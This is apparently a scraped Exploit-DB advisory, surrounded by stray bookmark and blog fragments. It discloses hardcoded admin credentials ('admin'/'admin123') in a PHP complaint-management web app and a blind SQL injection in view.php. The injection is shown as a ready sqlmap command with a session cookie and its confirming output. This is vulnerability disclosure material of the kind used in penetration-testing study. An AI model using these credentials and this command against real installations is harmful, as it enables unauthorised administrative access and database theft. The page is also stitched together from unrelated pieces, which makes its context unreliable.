 exploit-db.com/exploits/42968
应用 Google 翻译 安全漏洞信息库 安全社区渗透攻击... oscp oscp靶机 vlunhub 个人资料 HackTheBox s Nmap 挖洞学习 Techorganic – Mu...
# Exploit Title : Complain Management System Blind SQL Injection
# Date: 10 October 2017
# Exploit Author: havysec
# Tested on: ubuntu14.04
# Vendor: https://sourceforge.net/projects/complain-management-system/
# Version: not supplied
# Download Software: https://sourceforge.net/projects/complain-management-system/files
## About The Product :
Complain Management is a Web based project used to manage Customer's complain Online. User can login, and Create complain, view complain d
## Vulnerability :
The functions.php file line 88 has hardcoded admin credentials.
elseif($uType == 'admin'){
//$_SESSION['user_id'] = $row['sid'];
if($userName == 'admin' && $password == 'admin123'){
$_SESSION['user_id'] = 0;
$_SESSION['user_name'] = 'Administrator';
$_SESSION['user_type'] = 'admin';
header('Location: '.WEB_ROOT.'index.php');
exit;
Using the hardcoded admin credentials we then have access to the view.php file that is vulnerable to Blind SQL injection.
-HTTP Method : GET
- Sqlmap command: sqlmap -u 'http://192.168.1.104/view.php?mod=admin&view=repod&id=plans' --cookie="PHPSESSID=t1bc9vj67odrj3bd096g0rffe0"
- Sqlmap Output :
injection not exploitable with NULL values. Do you want to try with a random integer value for option '--union-char'? [Y/n]
[00:47:53] [WARNING] if UNION based SQL injection is not detected, please consider forcing the back-end DBMS (e.g. '--dbms=mysql')
[00:47:53] [INFO] testing 'MySQL UNION query (98) - 22 to 40 columns'
[00:47:53] [INFO] testing 'MySQL UNION query (98) - 42 to 60 columns'
[00:47:53] [INFO] testing 'MySQL UNION query (98) - 62 to 80 columns'
[00:47:54] [INFO] testing 'MySQL UNION query (98) - 82 to 100 columns'
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 650 HTTP(s) requests:
PWK
AWAE
WIFU
大余安全
https://blog.csdn.net/qq_34801745